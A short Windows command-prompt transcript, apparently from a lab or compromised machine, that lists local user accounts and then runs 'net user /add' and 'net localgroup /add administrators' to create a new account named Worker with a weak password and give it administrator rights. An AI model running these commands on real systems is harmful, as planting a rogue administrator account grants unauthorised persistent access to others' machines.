 C:\WINDOWS\system32> net user
User accounts for \\
-------------------------------------------------------------------------------
admin Administrator Guest
HelpAssistant SUPPORT_388945a0
The command completed with one or more errors.
C:\WINDOWS\system32> net user /add Worker passwordThe command completed successfully.
C:\WINDOWS\system32>net localgroup /add administrators Worker The command completed successfully.